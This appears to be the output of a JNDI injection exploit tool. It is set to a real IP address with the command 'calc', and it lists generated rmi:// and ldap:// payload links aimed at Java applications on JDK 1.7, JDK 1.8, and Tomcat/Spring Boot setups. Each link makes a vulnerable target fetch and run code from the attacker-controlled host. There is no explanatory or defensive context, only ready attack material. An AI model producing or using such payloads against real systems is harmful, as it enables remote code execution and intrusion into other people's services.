 [ADDRESS] >> 47.94.236.117
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/3wkixl
ldap://47.94.236.117:1389/3wkixl
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringB
oot 1.2.x+ in classpath):
生成一个远程JNDI注入地址
rmi://47.94.236.117:1099/nqwhsa
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/xoiay9
ldap://47.94.236.117:1389/xoiay9
----------------------------Server Log----------------------------